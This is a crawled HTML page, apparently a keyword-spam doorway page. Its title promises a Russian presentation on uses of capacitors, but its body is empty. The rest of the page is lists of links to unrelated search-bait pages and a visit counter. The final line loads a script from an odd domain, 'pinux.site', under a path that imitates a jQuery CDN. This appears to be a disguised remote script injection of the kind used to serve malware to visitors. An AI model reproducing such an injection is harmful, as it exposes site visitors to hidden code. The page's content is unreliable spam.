

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-prezentaciya-na-temu-primenenie-kondensatorov.html
body_size: 1823
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему применение конденсаторов - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему применение конденсаторов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-minusovka-sokrovischa-chernogo-morya.html">Минусовка сокровища черного моря</a></li>
                                <li><a href="xtt-eto-skachat-torrent.html">Это скачать торрент</a></li>
                                <li><a href="xtt-raspisanie-poezda-283ch-moskva-adler.html">Расписание поезда 283ч москва адлер</a></li>
                                <li><a href="xtt-durachok-akkordy-boy.html">Дурачок аккорды бой</a></li>
                                <li><a href="xtt-napishi-mne-pesnya-tekst.html">Напиши мне песня текст</a></li>
                                <li><a href="xtt-torrent-zvuki-prirody-pod-muzyku.html">Торрент звуки природы под музыку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skayrim-mody-koni.html">Скайрим моды кони</a></li>
                                            <li><a href="xtt-krasnodar-marshrut-78-raspisanie.html">Краснодар маршрут 78 расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kinoteatr-charli-raspisanie-bratsk.html">Кинотеатр чарли расписание братск</a></li>
                                            <li><a href="xtt-shema-predohraniteley-na-mersedes-vito.html">Схема предохранителей на мерседес вито</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-prezentaciya-simvolika-moskovskoy-oblasti.html">Презентация символика московской области</a></li>
                                            <li><a href="xtt-uchebnik-6-klass-spotlight-skachat.html">Учебник 6 класс spotlight скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-gdz-po-matematike-shkola-2100-2-klass.html">Гдз по математике школа 2100 2 класс</a></li>
                                            <li><a href="xtt-shahter-prezentaciya.html">Шахтер презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
